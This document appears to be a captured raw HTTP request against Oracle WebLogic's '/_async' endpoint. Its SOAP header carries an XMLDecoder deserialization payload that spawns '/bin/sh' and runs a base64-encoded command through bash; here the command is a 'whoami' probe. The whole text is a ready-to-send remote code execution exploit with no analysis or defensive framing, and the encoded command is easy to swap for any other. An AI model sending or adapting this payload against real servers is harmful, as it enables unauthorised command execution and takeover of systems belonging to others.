 POST /index/_async HTTP/1.1
Host:
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.21.0
Content-type: text/xml
Connection: Keep-Alive
Content-Length: 857
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/ "> <soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"> <java
version="1.8" class="java.beans.XMLDecoder"> <void class="java.lang.ProcessBuilder"> <array class="java.lang.String"
length="3"> <void index="0"> <string>/bin/sh</string> </void><void index="1"> <string>-c</string> </void><void index="2">
<string>echo d2hvYW1p|base64 -d|bash</string> </void></array> <void method="start"/></void> </java> </work:WorkContext>
</soapenv:Header> <soapenv:Body> </soapenv:Body> </soapenv:Envelope>